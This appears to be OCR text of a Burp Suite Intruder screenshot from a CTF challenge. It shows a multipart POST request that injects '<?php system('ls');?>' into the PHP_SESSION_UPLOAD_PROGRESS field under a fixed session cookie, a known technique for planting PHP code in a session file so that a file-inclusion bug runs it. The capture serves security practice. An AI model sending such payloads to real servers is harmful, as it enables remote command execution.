 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: c2526f5b-c6ab-4843-b0aa-756d227456ec.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------17537405203486631638785941459
Content-Length: 353
Connection: close
Cookie: PHPSESSID=ctf
Upgrade-Insecure-Requests: 1
-----------------------------17537405203486631638785941459
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('ls');?>
-----------------------------17537405203486631638785941459
Content-Disposition: form-data; name="file"; filename="a.txt"
Content-Type: text/plain
aaa
-----------------------------17537405203486631638785941459--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 930